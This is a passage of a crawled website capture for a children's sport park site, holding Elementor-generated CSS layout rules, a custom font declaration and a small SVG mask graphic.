);}@media(max-width:1024px) and (min-width:768px){.elementor-49 .elementor-element.elementor-element-9ee01f7{width:100%;}.elementor-49 .elementor-element.elementor-element-135a58f{width:100%;}.elementor-49 .elementor-element.elementor-element-dac5b76{width:100%;}}@media(max-width:1024px){.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-container{min-height:406px;}.elementor-49 .elementor-element.elementor-element-48abd45{padding:0px 30px 0px 30px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-377fc03{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-size:var( --e-global-typography-1a7b290-font-size );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:50px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-0326b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-3d107a9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-49 .elementor-element.elementor-element-48abd45{padding:30px 30px 30px 30px;}.elementor-49 .elementor-element.elementor-element-f6f34c3{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-width:0px 0px 01px 0px;padding:0px 0px 30px 0px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-377fc03{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-size:var( --e-global-typography-1a7b290-font-size );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-width:0px 0px 01px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 0px 60px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-3d107a9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Altone Trial Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/AltoneTrial-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-619.css?ver=1764855317
body_size: 1657
content:
.elementor-619 .elementor-element.elementor-element-1cb404b3{margin-top:50px;margin-bottom:50px;}.elementor-619 .elementor-element.elementor-element-ebc6a1a > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-619 .elementor-element.elementor-element-43e1ae5e img{width:38%;}.elementor-619 .elementor-element.elementor-element-43e1ae5e > .elementor-widget-container{margin:-12px 0px -19px 0px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-43e1ae5e{left:217px;}body.rtl .elementor-619 .elementor-element.elementor-element-43e1ae5e{right:217px;}.elementor-619 .elementor-element.elementor-element-43e1ae5e{top:70px;}.elementor-619 .elementor-element.elementor-element-1bff8e6 img{width:100%;max-width:100%;height:358px;object-fit:cover;object-position:center center;border-radius:16px 16px 16px 16px;}.elementor-619 .elementor-element.elementor-element-19aae654 img{width:17%;}.elementor-619 .elementor-element.elementor-element-19aae654 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-19aae654{left:-313px;}body.rtl .elementor-619 .elementor-element.elementor-element-19aae654{right:-313px;}.elementor-619 .elementor-element.elementor-element-19aae654{top:-23px;}.elementor-bc-flex-widget .elementor-619 .elementor-element.elementor-element-78d3f861.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-619 .elementor-element.elementor-element-78d3f861.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-619 .elementor-element.elementor-element-78d3f861 > .elementor-element-populated{padding:0px 0px 0px 100px;}.elementor-619 .elementor-element.elementor-element-417b3504{text-align:left;z-index:2;}.elementor-619 .elementor-element.elementor-element-417b3504 .elementor-heading-title{color:var( --e-global-color-d385ded );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-619 .elementor-element.elementor-element-db9cad4 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:42px;font-weight:600;line-height:42px;}.elementor-619 .elementor-element.elementor-element-239e30e8 > .elementor-container{max-width:1400px;}.elementor-619 .elementor-element.elementor-element-239e30e8{margin-top:30px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-4365b14d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-619 .elementor-element.elementor-element-4365b14d > .elementor-element-populated{padding:0px 60px 0px 20px;}.elementor-619 .elementor-element.elementor-element-6850c2b5{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:var( --e-global-color-text );}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-icon{width:0px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-icon i{font-size:0px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-text{padding-right:0px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-text, .elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-619 .elementor-element.elementor-element-74ac1fb9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:8px;--grid-bottom-margin:8px;--e-share-buttons-primary-color:#FCFCFC00;--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-619 .elementor-element.elementor-element-74ac1fb9 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-619 .elementor-element.elementor-element-74ac1fb9 .elementor-share-btn__icon{--e-share-buttons-icon-size:3.3em;}.elementor-619 .elementor-element.elementor-element-74ac1fb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-619 .elementor-element.elementor-element-113c5144 > .elementor-container{max-width:1400px;}.elementor-619 .elementor-element.elementor-element-113c5144{margin-top:30px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-c9348d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__prev--label{color:#0c0c0c;}.elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__next--label{color:#0c0c0c;}.elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__prev--label, .elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__next--label{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__prev--title, .elementor-619 .elementor-element.elementor-element-68b163a0 span.post-navigation__next--title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;}.elementor-619 .elementor-element.elementor-element-68b163a0 .post-navigation__arrow-wrapper{color:#0c0c0c;font-size:18px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-68b163a0 .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-68b163a0 .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-619 .elementor-element.elementor-element-68b163a0 .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-619 .elementor-element.elementor-element-68b163a0 .post-navigation__arrow-next{padding-right:15px;}.elementor-619 .elementor-element.elementor-element-68b163a0 > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#f7f7f7;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);}.elementor-619 .elementor-element.elementor-element-386f1c9f > .elementor-container{max-width:1400px;}.elementor-619 .elementor-element.elementor-element-386f1c9f{margin-top:60px;margin-bottom:60px;}.elementor-619 .elementor-element.elementor-element-218ddc3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-619 .elementor-element.elementor-element-218ddc3e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-619 .elementor-element.elementor-element-6249879c .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-619 .elementor-element.elementor-element-6249879c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-619 .elementor-element.elementor-element-3af9d9ca:after{content:"0.63";}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__thumbnail__link{width:100%;}.elementor-619 .elementor-element.elementor-element-3af9d9ca{--grid-column-gap:20px;--grid-row-gap:40px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post{border-radius:20px;padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.08);background-color:#FFFFFF;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__text{padding:30px 30px 30px 30px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__title, .elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__title a{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:43px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__meta-data{color:var( --e-global-color-d385ded );font-family:"Neucha", Sans-serif;font-size:16px;font-weight:400;line-height:35px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__excerpt{margin-bottom:21px;}@media(max-width:1024px) and (min-width:768px){.elementor-619 .elementor-element.elementor-element-4365b14d{width:100%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-619 .elementor-element.elementor-element-ebc6a1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-619 .elementor-element.elementor-element-ebc6a1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-619 .elementor-element.elementor-element-ebc6a1a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-619 .elementor-element.elementor-element-ebc6a1a > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-619 .elementor-element.elementor-element-43e1ae5e img{width:49%;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-43e1ae5e{left:156px;}body.rtl .elementor-619 .elementor-element.elementor-element-43e1ae5e{right:156px;}.elementor-619 .elementor-element.elementor-element-43e1ae5e{top:127px;}.elementor-619 .elementor-element.elementor-element-19aae654 img{width:26%;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-19aae654{left:-157px;}body.rtl .elementor-619 .elementor-element.elementor-element-19aae654{right:-157px;}.elementor-619 .elementor-element.elementor-element-19aae654{top:-16px;}.elementor-619 .elementor-element.elementor-element-78d3f861 > .elementor-element-populated{padding:0px 30px 0px 60px;}.elementor-619 .elementor-element.elementor-element-417b3504 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-619 .elementor-element.elementor-element-239e30e8{margin-top:0px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-4365b14d > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-619 .elementor-element.elementor-element-74ac1fb9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-619 .elementor-element.elementor-element-113c5144{padding:0px 50px 0px 50px;}.elementor-619 .elementor-element.elementor-element-386f1c9f{margin-top:0px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-218ddc3e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-619 .elementor-element.elementor-element-6249879c .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-619 .elementor-element.elementor-element-ebc6a1a > .elementor-element-populated{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-619 .elementor-element.elementor-element-43e1ae5e{left:126px;}body.rtl .elementor-619 .elementor-element.elementor-element-43e1ae5e{right:126px;}.elementor-619 .elementor-element.elementor-element-43e1ae5e{top:143px;}.elementor-619 .elementor-element.elementor-element-78d3f861 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-619 .elementor-element.elementor-element-417b3504 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-619 .elementor-element.elementor-element-239e30e8{margin-top:50px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-4365b14d > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-619 .elementor-element.elementor-element-24857b13 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-619 .elementor-element.elementor-element-74ac1fb9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-619 .elementor-element.elementor-element-113c5144{padding:0px 20px 0px 20px;}.elementor-619 .elementor-element.elementor-element-386f1c9f{margin-top:100px;margin-bottom:0px;}.elementor-619 .elementor-element.elementor-element-218ddc3e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-619 .elementor-element.elementor-element-6249879c .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-619 .elementor-element.elementor-element-3af9d9ca:after{content:"0.5";}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__thumbnail__link{width:100%;}.elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__title, .elementor-619 .elementor-element.elementor-element-3af9d9ca .elementor-post__title a{line-height:22px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg
body_size: 76373
content:
<svg width="318" height="116" viewBox="0 0 318 116" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_16_138" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="318" height="116">
<rect width="317.694" height="116" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_16_138)">
<rect x="81.5137" y="-3.13513" width="176.613" height="122.27" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_16_138" transform="translate(0 -0.00281532) scale(0.00130208 0.00356607)"/>
</pattern>
<image id="image0_16_138" width="768" height="282" xlink:href="[data-uri]"/>
</defs>
</svg>
